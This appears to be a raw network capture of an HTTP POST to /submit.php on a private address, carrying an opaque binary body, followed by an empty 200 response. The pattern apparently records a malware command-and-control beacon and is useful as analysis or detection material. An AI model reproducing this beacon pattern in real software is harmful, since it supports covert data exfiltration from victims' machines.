 POST /submit.php?id=1542280266 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; BOIE9;ENUSMSNIP)
Host: 172.16.185.180:2345
Content-Length: 244
Connection: Keep-Alive
Cache-Control: no-cache
.........}.....%..t._..(.Ub?OK.Q...lK!.A....y..G.......Hs....)f..b}.z7...!.%..(E..g.....lZ.....E&.?S
...s"...|.~.."*.(.....9.."......KI.2...|...T(r.H......w...5.G....h.L..JrJ....../
T.Wl..)..."2D..Ev?).f.....]._f..g,.yQ......q..0MX.b-#.8>.....+.
HTTP/1.1 200 OK
Date: Tue, 19 May 2020 03:23:40 GMT
Content-Type: text/html
Content-Length: 0